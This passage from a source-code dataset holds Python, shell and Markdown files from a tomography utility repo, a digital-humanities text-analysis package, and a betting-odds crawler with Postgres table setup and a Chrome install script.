"path": "/utils.py",
"repo_name": "sidiatig/Generalized-Sinkhorn-and-tomography",
"src_encoding": "UTF-8",
"text": "\"\"\"Utility functions used.\"\"\"\n\nimport sys\nimport numpy as np\nimport odl\n\n\nclass Logger(object):\n \"\"\"Helper class in order to print output to disc.\"\"\"\n def __init__(self, filename=\"Default.log\"):\n self.terminal = sys.stdout\n self.log = open(filename, \"a\")\n\n def write(self, message):\n self.terminal.write(message)\n self.log.write(message)\n\n\nclass CallbackPrintDiff(odl.solvers.util.callback.SolverCallback):\n\n \"\"\"Print data miss-match measured by given functional.\"\"\"\n\n def __init__(self, data_func, *args, **kwargs):\n \"\"\"Initialize a new instance.\n\n Additional parameters are passed through to the ``show`` method.\n\n Parameters\n ----------\n file_prefix : string\n Path to where the figure is to be saved\n display_step : positive int, optional\n Number of iterations between plots/saves. Default: 1\n\n Other Parameters\n ----------------\n kwargs :\n Optional arguments passed on to ``x.show``\n \"\"\"\n self.args = args\n self.kwargs = kwargs\n self.fig = kwargs.pop('fig', None)\n self.display_step = kwargs.pop('display_step', 1)\n self.iter = 0\n self.data_func = data_func\n\n def __call__(self, x):\n \"\"\"Show and save the current iterate.\"\"\"\n if (self.iter % self.display_step) == 0:\n print('Data missmatch (should be 1):', self.data_func(x))\n\n self.iter += 1\n\n\ndef Round_To_n(x, n):\n \"\"\"Helper function to round to the n-th decimal\"\"\"\n x = np.float(x)\n return round(x, -int(np.floor(np.sign(x) * np.log10(abs(x)))) + n - 1)\n\n\nclass CallbackShowAndSave(odl.solvers.util.callback.SolverCallback):\n\n \"\"\"Show and save the iterates.\"\"\"\n\n def __init__(self, *args, **kwargs):\n \"\"\"Initialize a new instance.\n\n Additional parameters are passed through to the ``show`` method.\n\n Parameters\n ----------\n file_prefix : string\n Path to where the figure is to be saved\n display_step : positive int, optional\n Number of iterations between plots/saves. Default: 1\n\n Other Parameters\n ----------------\n kwargs :\n Optional arguments passed on to ``x.show``\n \"\"\"\n self.file_prefix = kwargs.pop('file_prefix', None)\n self.args = args\n self.kwargs = kwargs\n self.fig = kwargs.pop('fig', None)\n self.display_step = kwargs.pop('display_step', 1)\n self.iter = 0\n self.show_funcs = kwargs.pop('show_funcs', None)\n\n def __call__(self, x):\n \"\"\"Show and save the current iterate.\"\"\"\n if (self.iter % self.display_step) == 0:\n title_string = ''\n if self.show_funcs is not None:\n tmp_vals = [Round_To_n(func(x), 6) for func in self.show_funcs]\n title_string = 'Func values =' + str(tmp_vals)\n\n if self.file_prefix is not None:\n self.fig = x.show(title=title_string, *self.args, fig=self.fig,\n **self.kwargs, saveto=(self.file_prefix +\n '_' + str(self.iter)))\n else:\n self.fig = x.show(title=title_string, *self.args, fig=self.fig,\n **self.kwargs)\n\n self.iter += 1\n\n def reset(self):\n \"\"\"Set `iter` to 0 and create a new figure.\"\"\"\n self.iter = 0\n self.fig = None\n"
}
] | 6 |
vierth/pavut | https://github.com/vierth/pavut | c072eac00f13905d56641e6e20e19da5bcb56898 | 0c9c5032e80c7a7184fea72d9a4f4e46fb47c83d | fd85130c82d84844faf215d15f65e4a607578029 | refs/heads/master | 2020-09-26T12:54:49.115817 | 2020-01-23T17:58:39 | 2020-01-23T17:58:39 | 226,258,842 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.7873303294181824,
"alphanum_fraction": 0.7873303294181824,
"avg_line_length": 30.571428298950195,
"blob_id": "dfbc542fb86ff43f78821eff54812a8c39001a24",
"content_id": "215eaaa0a862080564a4842a46b68b5924bada76",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 221,
"license_type": "permissive",
"max_line_length": 76,
"num_lines": 7,
"path": "/pavdhutils/classify.py",
"repo_name": "vierth/pavut",
"src_encoding": "UTF-8",
"text": "from pavdhutils.corpus import Corpus\n\n'''\nThis set of utilities sets up text classification. It parses file names for\nlabels, loads in and cleans a corpus, and performs the classification using \nthe specified models.\n'''\n"
},
{
"alpha_fraction": 0.5299055576324463,
"alphanum_fraction": 0.5325288772583008,
"avg_line_length": 31.32203483581543,
"blob_id": "c490969790ae1ade8887a3568168c207fb123fbb",
"content_id": "5971d820cd9591fb3ba07ca6dc3d006b8c920e17",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1906,
"license_type": "permissive",
"max_line_length": 88,
"num_lines": 59,
"path": "/pavdhutils/tokenize.py",
"repo_name": "vierth/pavut",
"src_encoding": "UTF-8",
"text": "\"\"\"Classes in this file tokenize input strings\"\"\"\n\nfrom pavdhutils.errors import CustomException\nimport sys\n\nclass Tokenize:\n def __init__(self, text, method=\"char\", lang=\"zh\", regex=r\"\\w+\", \n removewhitespace=True):\n self.methods = [\"char\", \"word\", \"regex\"]\n self.mstring = \", \".join(self.methods[:-1]) + f\" or {self.methods[-1]}\"\n self.languages = [\"zh\", \"en\"]\n\n # Check to see if specified methods is available\n if method not in self.methods:\n raise CustomException(f\"{method} is not a valid option. Try {self.mstring}\")\n \n # if character tokenization, turn into list\n if method == \"char\":\n # remove whitespace if desired\n if removewhitespace:\n self.tokens_ = list(text.replace(\" \", \"\"))\n else:\n self.tokens_ = list(text)\n\n # elif method == \"word\":\n # if lang == \"zh\":\n # print(\"No word tokenization yet\")\n # sys.exit()\n # elif lang == \"en\":\n\n def ngrams(self, n=1, gram_div=\"\"):\n self.ngrams_ = [gram_div.join(self.tokens_[i:i+n]) for i in \n range(len(self.tokens_)-(n-1))]\n\n def get_tokens(self):\n return self.tokens_\n\n def get_ngrams(self):\n return self.ngrams_\n\n def get_ngrams_string(self, div=\" \"):\n return div.join(self.ngrams_)\n\n def get_tokenized(self, version=\"tokens\"):\n if version == \"tokens\":\n return \" \".join(self.tokens_)\n elif version == \"ngrams\":\n try:\n return \" \".join(self.ngrams_)\n except AttributeError:\n print(\"No ngrams found yet, returning one grams by default\")\n self.ngrams(2)\n return \" \".join(self.ngrams_)\n\n def chineseTokenize(text):\n pass\n\n def englishTokenize(text):\n pass"
},
{
"alpha_fraction": 0.79347825050354,
"alphanum_fraction": 0.79347825050354,
"avg_line_length": 91.5,
"blob_id": "929b4742453d8157aaa5c91eb491e1d8e6fffde2",
"content_id": "60ce10d00fd1560c3da46b9c1f3ce04b0f895e5e",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 184,
"license_type": "permissive",
"max_line_length": 165,
"num_lines": 2,
"path": "/README.md",
"repo_name": "vierth/pavut",
"src_encoding": "UTF-8",
"text": "# PAV DH Utilities\nThis is a collection of scripts that can be used to aid analysis in digital humanities. It is mainly focused on text analysis, but will be expanded on in the future."
},
{
"alpha_fraction": 0.6953125,
"alphanum_fraction": 0.6953125,
"avg_line_length": 24,
"blob_id": "a5b3bac133c0d555798f4276e1c342003ed02e14",
"content_id": "c4bc6b5d899c448529a93109f0a0375d524c78f2",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 128,
"license_type": "permissive",
"max_line_length": 44,
"num_lines": 5,
"path": "/pavdhutils/errors.py",
"repo_name": "vierth/pavut",
"src_encoding": "UTF-8",
"text": "\"\"\"All custom exceptions are defined here\"\"\"\n\nclass CustomException(Exception):\n \"\"\"General purpose exception\"\"\"\n pass\n "
},
{
"alpha_fraction": 0.579250693321228,
"alphanum_fraction": 0.5850144028663635,
"avg_line_length": 28,
"blob_id": "3eb2f5f6df39b144a655393d2c59e5e31570433c",
"content_id": "34b328f3aa54c74a50ed5014206a4d8720bbbdb4",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 347,
"license_type": "permissive",
"max_line_length": 64,
"num_lines": 12,
"path": "/pavdhutils/rename.py",
"repo_name": "vierth/pavut",
"src_encoding": "UTF-8",
"text": "def rename(names, input_div, output_div):\n return [name.replace(inputdiv,output_div) for name in names]\n \ndef c_rename(names):\n newnames = []\n for name in names:\n name = name.split(\"_\")\n newname = [name[0]]\n newname.extend(name[1].split(\"-\"))\n \n newnames.append(\"_\".join(newname))\n return newnames"
},
{
"alpha_fraction": 0.5748701691627502,
"alphanum_fraction": 0.5770803689956665,
"avg_line_length": 41.2850456237793,
"blob_id": "95c8dfe3557dfe47fa3b800d235799ad1822c72e",
"content_id": "0198a989b286760324cc8ab636f9c046817853d7",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 9049,
"license_type": "permissive",
"max_line_length": 91,
"num_lines": 214,
"path": "/pavdhutils/corpus.py",
"repo_name": "vierth/pavut",
"src_encoding": "UTF-8",
"text": "'''\nThis file contains functions and classes related to importing corpora into\na script.\n'''\n\nimport os, re, sys\nfrom pavdhutils.cleaning import clean, toremove\nfrom pavdhutils.tokenize import Tokenize\nfrom sklearn.feature_extraction.text import TfidfVectorizer\n\nclass Corpus:\n ''' This takes the path to a corpus folder and returns a list of strings\n containing the contents of the internal files. It also contains a metadata\n information about the internal texts.\n '''\n \n def __init__(self, corpus_path, meta_types=None, meta_div=\"_\",\n do_clean=(toremove, True, \"~BREAK~\"), text_encoding='utf8', \n error_handling='ignore', extension=\".txt\", filters=None,\n ignore={'.DS_Store', 'README.md', 'LICENSE'}, load_texts=True):\n\n self.corpus_path, self.meta_types = corpus_path, meta_types\n self.meta_div, self.do_clean = meta_div, do_clean\n self.text_encoding,self.error_handling = text_encoding, error_handling\n self.extension, self.filters, self.ignore = extension, filters, ignore\n self.load_texts = load_texts\n\n # collect metadata from the files in the corpus path\n self.parse_metadata()\n # expand the ignore list depending on input filters if desired\n if self.filters:\n self.filter_texts()\n\n # refilter the file list\n self.parse_metadata()\n\n # you can optionally not load the texts from file if you just want to\n # inspect the metadata associated with the corpus.\n if self.load_texts:\n self.load_texts_from_file() \n\n def load_texts_from_file(self):\n # create a container for the text data:\n self.texts = []\n\n # iterate through the files and load them into memory\n for root, dirs, files in os.walk(self.corpus_path):\n\n # filter the files\n files = [f for f in files if f not in self.ignore]\n for i,file_name in enumerate(files):\n\n with open(os.path.join(root, file_name), \n encoding=self.encoding,\n errors=self.error_handling) as rf:\n text = rf.read()\n\n # clean the texts if specified\n if self.do_clean:\n text = clean(text, *self.do_clean)\n self.texts.append(text)\n \n\n sys.stdout.write(f\"{i + 1} documents of {len(files)} completed\\r\")\n sys.stdout.flush()\n \n def filter_texts(self):\n ''' Takes an input of files to meta, a dictionary of filters, the types \n of labels in the order they appear, and an ignore set and outputs a new \n ignore set, which allows the script to not load files that should not\n be analyzed.\n \n filters should be formated where the keys are the label categories and \n the values are the acceptable values'''\n\n # iterate through the metadata dictionary\n for file_name, metadata_list in self.file_meta.items():\n if file_name not in self.ignore:\n # go through the filters and values\n for filt, values in self.filters.items():\n # get the index location of the label under question\n location = self.meta_types.index(filt)\n \n # If the item is not in the filter list then add to ignore\n if metadata_list[location] not in values:\n self.ignore.add(file_name)\n # break the loop because we don't need to look at the\n # other items if one of the categories is amiss\n break\n\n def parse_metadata(self):\n ''' extract metadata from the corpus filenames '''\n\n # create containers for the meta data, clear them if they already exist\n self.meta_data, self.file_meta = {}, {}\n\n for root, dirs, files in os.walk(self.corpus_path):\n # remove files if they are in the ignore set\n files = [f for f in files if f not in self.ignore]\n \n # add the filenames as a type of metadata\n self.meta_data[\"filenames\"] = files\n\n \n\n # if there are meta_types provided then add them to the dictionary\n if self.meta_types:\n # add the metatypes as keys in the dictionary\n for meta_type in self.meta_types:\n self.meta_data[meta_type] = []\n\n # iterate through all the files in the file_list\n for file_name in files:\n # extract the meta data from the file name\n # remove the file extension and split into units\n meta = file_name[:file_name.rfind(self.extension)].split(self.meta_div)\n \n # iterate throught the meta values and append to pertinent list\n for meta_type, meta_value in zip(self.meta_types, meta):\n self.meta_data[meta_type].append(meta_value)\n self.file_meta[file_name] = meta\n \n \n def tokenize(self, method='char', removewhitespace=True, n=1):\n ''' Tokenize the texts into lists of ngrams '''\n self.ngrams = []\n for text in self.texts:\n tokens = Tokenize(text, method=method, \n removewhitespace=removewhitespace)\n tokens.ngrams(n=n)\n self.ngrams.append(tokens.get_ngrams_string())\n\n def vectorize(self, common_terms=500, ngrams=1, use_idf=False, vocab=None):\n ''' Vectorize with the Tfidf algorithm. If use_idf is false, this\n will just use the frequency. '''\n # set up vectorizer\n vec = TfidfVectorizer(max_features=common_terms, use_idf=use_idf, \n analyzer='word', token_pattern='\\S+',\n ngram_range=(ngrams,ngrams), vocabulary=vocab)\n\n # Create dense matrix\n self.vectors = vec.fit_transform(self.texts).toarray()\n\n # Get corpus vocabulary\n self.vocab = vec.get_feature_names()\n\n def get_cooccuring_labels(self, limit_labels=None):\n ''' get cooccuring labels, optionally limiting the types of labels '''\n cooccuring_labels = {}\n\n # capture the indices of the labels we need to use\n use_indices = []\n for meta_type in self.meta_types:\n\n # if limited labels are specified, capture where they will be in \n # the meta data lists\n if limit_labels:\n if meta_type in limit_labels:\n use_indices.append(self.meta_types.index(meta_type))\n # otherwise, just use all of the indices\n else:\n use_indices = [i for i in range(len(self.meta_types))]\n\n # iterate through the file metadata and capture cooccuring values\n for key, values in self.file_meta.items():\n # limit to the values specified in limit_labels\n use_values = [v for i,v in enumerate(values) if i in use_indices]\n\n # pair the values (but do not pair a value with itself)\n pairs = [(val_1, val_2) \n for val_1 in use_values \n for val_2 in use_values\n if val_1 != val_2\n and val_1 != \"\" and val_2 != \"\"]\n\n # go through each pair and add it to the labels dictionary\n for pair in pairs:\n if pair[0] in cooccuring_labels:\n cooccuring_labels[pair[0]].add(pair[1])\n else:\n cooccuring_labels[pair[0]] = {pair[1]}\n\n return cooccuring_labels\n\n def get_label_info(self, exclude=set()):\n ''' get information about the types of labels that exist within a corpus\n folder. this depends on the file names containing relevant metadata. this\n can exclude certain categories that might have too many values (like \n titles, authors, and filenames, for example).\n '''\n \n # save the unique values\n unique_meta_data = {}\n\n # go through each type of metadata and return the unique values, excluding\n # the categories that contain too many values\n for key, values in self.meta_data.items():\n if key not in exclude:\n unique_meta_data[key] = set(values)\n return unique_meta_data\n\n def get_labels(self, label):\n return self.meta_data[label]\n\n def get_labels_as_integers(self, label):\n labels = self.meta_data[label]\n unique_labels = set(labels)\n label_dictionary = {}\n for i,label in enumerate(list(unique_labels)):\n label_dictionary[label] = i\n integer_label_info = {\"keys\":label_dictionary}\n integer_list = [label_dictionary[label] for label in labels]\n integer_label_info['labels'] = integer_list\n return integer_label_info\n"
},
{
"alpha_fraction": 0.6168385148048401,
"alphanum_fraction": 0.6254295706748962,
"avg_line_length": 26.761905670166016,
"blob_id": "f69b6b4dc2ff18f867b2d7fd46068dca5a912728",
"content_id": "51eb5bd65a53651296b160539ae3cdcb64af3df3",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 582,
"license_type": "permissive",
"max_line_length": 64,
"num_lines": 21,
"path": "/setup.py",
"repo_name": "vierth/pavut",
"src_encoding": "UTF-8",
"text": "import setuptools\n\nwith open(\"README.md\", 'r') as ld:\n long_desc = ld.read()\n\nsetuptools.setup(\n name=\"pavdhutils\",\n version=\"0.0.1\",\n author=\"Paul Vierthaler\",\n author_email=\"vierth@gmail.com\",\n description=\"Collection of utility scripts for DH research\",\n long_description=long_desc,\n long_description_content_type=\"text/markdown\",\n url=\"none\",\n classifiers=[\n \"Programming Language :: Python :: 3\",\n \"License :: OSI Approved :: Apache Software License\",\n \"Operating System :: OS Independent\",\n \"Development Status :: 2 - Pre-Alpha\"\n ]\n)"
},
{
"alpha_fraction": 0.5861411690711975,
"alphanum_fraction": 0.5896510481834412,
"avg_line_length": 43.72197341918945,
"blob_id": "c400aefb03631d5879ab6f1ae707f1f34aa708e6",
"content_id": "9a77d7e1c752816b0a1816ec1cb83e2be11eb513",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 9972,
"license_type": "permissive",
"max_line_length": 162,
"num_lines": 223,
"path": "/pavdhutils/stylometry.py",
"repo_name": "vierth/pavut",
"src_encoding": "UTF-8",
"text": "\"\"\" Functions and classes in this file perform stylometric analysis \"\"\"\nimport re, os, sys, platform, json, matplotlib\nimport matplotlib.pyplot as plt\nimport numpy as np\nimport seaborn as sns\nfrom sklearn.feature_extraction.text import TfidfVectorizer\nfrom sklearn.decomposition import PCA\nfrom pavdhutils.cleaning import clean\nfrom pavdhutils.tokenize import Tokenize\nfrom pavdhutils.rename import c_rename\nclass Stylometry:\n # The initialization method loads the corpus into memory from a folder\n def __init__(self, corpus_folder=\"corpus\", tokenization_method=\"char\", label_div=\"_\",\n label_types=('genre', 'title', 'era', 'author'),\n color_value=0, label_value = 1,\n file_extension=\".txt\", encoding=\"utf8\", \n error_handling=\"ignore\", cleaning=True, verbose=True,\n renamefiles=False):\n\n # save the metadata label types\n self.label_types = label_types\n # set the index of the metadata caegory to use as the default color pallette\n self.color_value = color_value\n # set the index of the metadata caegory to use as the default labels\n self.label_value = label_value\n # Check if the corpus folder exists\n if not os.path.isdir(corpus_folder):\n print(f\"The specificed directory, {corpus_folder} was not found\")\n sys.exit()\n\n # Containers for the data\n self.texts = []\n self.labels = []\n\n # Iterate through each item in the folder and save \n for root, dirs, files in os.walk(corpus_folder):\n \n if renamefiles:\n templabels = c_rename(files)\n else:\n templabels = files\n for i, f in enumerate(files):\n # append the label information\n self.labels.append(templabels[i][:-len(file_extension)].split(label_div))\n\n # Open the file and save the text\n with open(os.path.join(root,f), \"r\", encoding=encoding, \n errors=error_handling) as rf:\n text = rf.read()\n if cleaning:\n text = clean(text)\n tokens = Tokenize(text)\n text = tokens.get_tokenized()\n self.texts.append(text)\n \n print(self.labels[0])\n # Use sklearn's vectorizor to create a bag of words vectorizer. other \n # options will be available in the future\n def vectorize(self, common_terms=500, ngrams=1, use_idf=False,\n vocab=None):\n vec = TfidfVectorizer(max_features=common_terms, use_idf=use_idf, \n analyzer='word', token_pattern='\\S+',\n ngram_range=(ngrams,ngrams), vocabulary=vocab)\n\n # Create dense matrix\n self.vectors = vec.fit_transform(self.texts).toarray()\n\n # Get corpus vocabulary\n self.vocab = vec.get_feature_names()\n\n # function that handles generating colors for the script\n def generate_plot_info(self):\n # generate a color palate for plotting\n\n # find all the unique values for each of the label types\n self.unique_label_values = [set() for i in range(len(self.label_types))]\n for label_list in self.labels:\n for i, label in enumerate(label_list):\n self.unique_label_values[i].add(label)\n\n # create color dictionaries for all labels\n self.color_dictionaries = []\n for unique_labels in self.unique_label_values:\n color_palette = sns.color_palette(\"husl\",len(unique_labels)).as_hex()\n self.color_dictionaries.append(dict(zip(unique_labels,color_palette)))\n\n \n\n # Do PCA\n def pca(self, n_components=2):\n # instantiate pca object\n pca = PCA(n_components=n_components)\n # fit and transform the data\n self.pca = pca.fit_transform(self.vectors)\n # get the loadings information\n self.loadings = pca.components_\n # get the explained variance\n self.explained_variance = pca.explained_variance_\n # generate plot info\n self.generate_plot_info()\n print(self.pca)\n\n def pca_to_js(self,jsoutfile=\"data.js\"):\n \n data = []\n for datapoint in self.pca:\n pc_dict = {}\n for i, dp in enumerate(datapoint):\n pc_dict[f\"PC{str(i + 1)}\"] = dp\n data.append(pc_dict)\n\n js_loadings = []\n for i, word in enumerate(self.vocab):\n temp_loading = {}\n for j,dp in enumerate(self.loadings):\n temp_loading[f\"PC{str(j+1)}\"] = dp[i]\n js_loadings.append([word, temp_loading])\n\n color_dictionary_list = []\n for cd in self.color_dictionaries:\n cdlist = [v for v in cd.values()]\n color_dictionary_list.append(cdlist)\n\n color_strings = json.dumps(color_dictionary_list)\n label_strings = json.dumps(self.labels, ensure_ascii=False)\n value_types = json.dumps([k for k in data[0].keys()], ensure_ascii=False)\n data_strings = json.dumps(data, ensure_ascii=False)\n\n limited_label_types = []\n label_counts = []\n for i, t in enumerate(self.label_types):\n label_counts.append(len(self.unique_label_values[i]))\n if len(self.unique_label_values[i]) <= 20:\n limited_label_types.append(t)\n if label_counts[self.color_value] > 20:\n print(\"More than 20 label values, defaulting to minimum item\")\n self.color_value = min(range(len(label_counts)), key=label_counts.__getitem__)\n\n cat_type_strings = json.dumps(limited_label_types, ensure_ascii=False)\n loading_strings = json.dumps(js_loadings, ensure_ascii=False)\n stringlist = [f\"var colorDictionaries = {color_strings};\", f\"var labels = {label_strings};\",\n f\"var data = {data_strings};\", f\"var categoryTypes = {list(self.label_types)};\", \n f\"var loadings = {js_loadings};\", f\"var valueTypes = {value_types};\",\n f\"var limitedCategories = {limited_label_types};\",\n f\"var activecatnum = {self.color_value};\", f\"var activelabelnum = {self.label_value};\",\n f\"var explainedvariance = [{round(self.explained_variance[0],3)},{round(self.explained_variance[1],3)}]\"]\n\n\n with open(jsoutfile, \"w\", encoding=\"utf8\") as wf:\n wf.write(\"\\n\".join(stringlist))\n\n\n def plot_pca(self, output_dim=(10,7), output_file=None, color_value=\"genre\",\n label_value=\"title\", hide_points=False, point_labels=False,\n plot_loadings=False, point_size=4):\n\n\n color_label_index = self.label_types.index(color_value)\n print(color_label_index)\n # Set the font\n if platform.system() == \"Darwin\":\n font = matplotlib.font_manager.FontProperties(fname=\"/System/Library/Fonts/STHeiti Medium.ttc\")\n matplotlib.rcParams['pdf.fonttype'] = 42\n elif platform.system() == \"Windows\":\n font = matplotlib.font_manager.FontProperties(fname=\"C:\\\\Windows\\\\Fonts\\\\simsun.ttc\")\n elif platform.system() == \"Linux\":\n # This assumes you have wqy zenhei installed\n font = matplotlib.font_manager.FontProperties(fname=\"/usr/share/fonts/truetype/wqy/wqy-zenhei.ttc\")\n\n # create figure\n plt.figure(figsize=output_dim)\n\n # get unique values to generate a color pallette\n # find all the unique values for each of the label types\n unique_label_values = [set() for i in range(len(self.label_types))]\n for label_list in self.labels:\n for i, label in enumerate(label_list):\n unique_label_values[i].add(label)\n \n # get unique labels\n unique_color_labels = list(unique_label_values[color_label_index])\n print(unique_color_labels)\n # get integers for the labels to allow for numpy filtering\n label_integer = [i for i in range(len(unique_color_labels))]\n\n label_to_integer = dict(zip(unique_color_labels, label_integer))\n print(label_to_integer)\n texts_with_integer_label = np.array(label_to_integer[label[color_label_index]] for label in self.labels)\n print(label_to_integer[label[color_label_index]] for label in self.labels)\n colors = [self.color_dictionaries[color_label_index][label] for label in unique_color_labels]\n\n if hide_points:\n point_size = 0\n \n ###################\n # Create the plot #\n ###################\n print(self.pca)\n print(\"Plotting texts\")\n for c, label_number, color_label in zip(colors, label_integer, unique_color_labels):\n plt.scatter(self.pca[texts_with_integer_label==label_number,0],self.pca[texts_with_integer_label==label_number,1],label=color_label,c=c, s=point_size)\n print(self.pca[texts_with_integer_label==label_number,0])\n print(texts_with_integer_label, label_number)\n # Let's label individual points so we know WHICH document they are\n if point_labels:\n print(\"Adding Labels\")\n for lab, datapoint in zip(labels, self.pca):\n plt.annotate(str(lab[labelValue]),xy=datapoint)\n\n # Let's graph component loadings\n if plot_loadings:\n print(\"Rendering Loadings\") \n for i, word in enumerate(self.vocab):\n plt.annotate(word, xy=(self.loadings[0, i], self.loadings[1,i]))\n \n\n # Let's add a legend! matplotlib will make this for us based on the data we \n # gave the scatter function.\n plt.legend()\n if output_file:\n plt.savefig(output_file)\n else:\n plt.show()"
},
{
"alpha_fraction": 0.7368420958518982,
"alphanum_fraction": 0.7368420958518982,
"avg_line_length": 19,
"blob_id": "1b2ab5075fef9a07e68e37682aeae04fd4ef2f9e",
"content_id": "f886adf06085c98749f921e2cd12c2ee66327cec",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 19,
"license_type": "permissive",
"max_line_length": 19,
"num_lines": 1,
"path": "/pavdhutils/__init__.py",
"repo_name": "vierth/pavut",
"src_encoding": "UTF-8",
"text": "name = \"pavdhutils\""
}
] | 9 |
gabrielgene/bet-crawlers | https://github.com/gabrielgene/bet-crawlers | af64258961ff3933215f1ab955737be28f786050 | 3f8bb04e5260e3e7c423ddda6e06208e9537e833 | 2a4790f90e0747d2b91835377364f1545bc589fa | refs/heads/master | 2022-07-20T13:54:30.913817 | 2018-08-17T19:24:19 | 2018-08-17T19:24:19 | 143,076,705 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.4931506812572479,
"alphanum_fraction": 0.7123287916183472,
"avg_line_length": 17.25,
"blob_id": "c0d752a484d18c2e5583cbcae6e4892de932c1ae",
"content_id": "d497de1a3161c0561ffbd26c560efe00b3f0e9a2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 73,
"license_type": "no_license",
"max_line_length": 22,
"num_lines": 4,
"path": "/requirements.txt",
"repo_name": "gabrielgene/bet-crawlers",
"src_encoding": "UTF-8",
"text": "selenium==3.13.0\npsycopg2_binary==2.7.5\npsycopg2==2.7.5\nrequests==2.19.1\n"
},
{
"alpha_fraction": 0.6203904747962952,
"alphanum_fraction": 0.6664859056472778,
"avg_line_length": 32.52727127075195,
"blob_id": "f4a1cdea9abb1b19bb0226efc3612384903715e4",
"content_id": "71d289f7b778be03a9c476686a8812ba12579d92",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1844,
"license_type": "no_license",
"max_line_length": 140,
"num_lines": 55,
"path": "/db-script.py",
"repo_name": "gabrielgene/bet-crawlers",
"src_encoding": "UTF-8",
"text": "import psycopg2\nimport time\n\ncon = psycopg2.connect(host='0.0.0.0', database='bet-crawlers',\n user='postgres', password='betcrawlers@321', port='1234')\ncur = con.cursor()\n\n# - rivalo_eventos\n# evento_id\n# esp_nome\n# liga_nome\n# camp_nome\n# camp_url\n# evento_data\n# evento_hora\n# evento_nome\n# evento_casa\n# evento_visitante\n# evento_casa_odd\n# evento_empate_odd\n# evento_visitante_odd\n\nsql = \"create table rivalo_eventos (id serial primary key, esp_nome varchar(255),\" \\\n \"liga_nome varchar(255), camp_nome varchar(255), camp_url varchar(255),\"\\\n \"evento_data varchar(255), evento_hora varchar(255), evento_nome varchar(255),\" \\\n \"evento_casa varchar(255), evento_visitante varchar(255), evento_casa_odd numeric (5, 2),\" \\\n \"evento_empate_odd numeric (5, 2), evento_visitante_odd numeric (5, 2), data_insercao timestamp with time zone not null default now())\"\ncur.execute(sql)\ncon.commit()\n\n# - rivalo_poss\n# poss_id\n# evento_id\n# mer_nome\n# evento_nome\n# poss_nome_1\n# poss_valor_1\n# poss_nome_2\n# poss_valor_2\n# poss_nome_3\n# poss_valor_3\n\nsql = \"create table rivalo_mercados (id serial primary key, evento_id integer REFERENCES rivalo_eventos (id),\" \\\n \"mer_nome varchar(255), home_odd numeric (5, 2), empate_odd numeric (5, 2), visitante_odd numeric (5, 2),\" \\\n \"evento_nome varchar(255), esp_nome varchar(255), poss_nome_1 varchar(255), poss_valor_1 numeric (5, 2),\" \\\n \"poss_nome_2 varchar(255), poss_valor_2 numeric (5, 2),\" \\\n \"poss_nome_3 varchar(255), poss_valor_3 numeric (5, 2), data_insercao timestamp with time zone not null default now())\"\ncur.execute(sql)\ncon.commit()\n\n# sql = \"insert into rivalo_eventos values (default, %s, %s, %s, %s, %s, %s, %s, %s, %s, %s, %s, %s)\"\n# sql = \"insert into rivalo_mercados values (default, %s, %s, %s, %s, %s, %s, %s, %s)\"\n\ncon.commit()\ncon.close()\n"
},
{
"alpha_fraction": 0.660649836063385,
"alphanum_fraction": 0.660649836063385,
"avg_line_length": 68.25,
"blob_id": "39265733424be156304297db8bcd543815f99aaf",
"content_id": "ff49efdf0cbe4394dd2b7488858e89cdec33b2f0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 277,
"license_type": "no_license",
"max_line_length": 116,
"num_lines": 4,
"path": "/googlechrome.sh",
"repo_name": "gabrielgene/bet-crawlers",
"src_encoding": "UTF-8",
"text": "curl -sS -o - https://dl-ssl.google.com/linux/linux_signing_key.pub | apt-key add - && \\\n echo \"deb http://dl.google.com/linux/chrome/deb/ stable main\" >> /etc/apt/sources.list.d/google-chrome.list && \\\n apt-get -y update && \\\n apt-get -y install google-chrome-stable\n"
},
{
"alpha_fraction": 0.6993988156318665,
"alphanum_fraction": 0.7675350904464722,
"avg_line_length": 34.64285659790039,
"blob_id": "cf0daf0138bb3acd90026f005718b88a990c8631",
"content_id": "9a709316b8bb779f7b4372e1c68893b34c1c764e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 499,
"license_type": "no_license",
"max_line_length": 96,
"num_lines": 14,
"path": "/README.md",
"repo_name": "gabrielgene/bet-crawlers",
"src_encoding": "UTF-8",
"text": "# bet-crawlers\n\n## update machine\n## sudo apt install python-pip\n## export LC_ALL=C\n## apt install virtualenv\n## virtualenv -p python3 venv\n## pip install -r requirements.txt\nhttp://jonathansoma.com/lede/algorithms-2017/servers/setting-up/\ndocker run --name bet-crawlers-db -e POSTGRES_PASSWORD='betcrawlers@321' -p 1234:5432 -d postgres:9.5\n\nhttps://www.tecmint.com/run-linux-command-process-in-background-detach-process/\n\n## follow this https://gist.github.com/frfahim/73c0fad6350332cef7a653bcd762f08d\n"
},
{
"alpha_fraction": 0.6016260385513306,
"alphanum_fraction": 0.6321138143539429,
"avg_line_length": 19.5,
"blob_id": "16a61fc9e888ae3f795f5eca3695e5c728eb8f31",
"content_id": "c9c447633d5cb6e4fc2b2d841022faf68097af34",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 492,
"license_type": "no_license",
"max_line_length": 54,
"num_lines": 24,
"path": "/setup.py",
"repo_name": "gabrielgene/bet-crawlers",
